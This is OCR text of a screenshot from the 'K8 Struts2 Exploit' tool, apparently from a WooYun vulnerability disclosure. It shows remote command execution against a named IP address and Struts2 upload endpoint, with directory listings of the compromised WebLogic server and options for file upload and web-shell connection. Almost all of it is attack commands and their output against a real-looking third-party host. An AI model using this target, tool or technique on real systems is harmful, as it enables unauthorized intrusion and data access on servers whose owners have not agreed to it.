 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://210.75.218.118:8080/grm/core/ckeditor/cKEditorUpload!downLoadImg.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-00
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ls /home/weblogic/bea/application/grm 执行 保存结果 清空结果
★K8cmd-> ls
================================================================
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
nohup.out
pending
r7vq62
security
servers
startWebLogic.sh
tmp
★K8cmd-> ls /home/weblogic/bea/application/grm
================================================================
app
common
components
css
errors
exportTemplate
flashGraph
images
index-center.jsp
index-fn-map.jsp
index.jsp
index-local.jsp
index-menu.jsp
index-menu-local.jsp
js
www.wooyun.org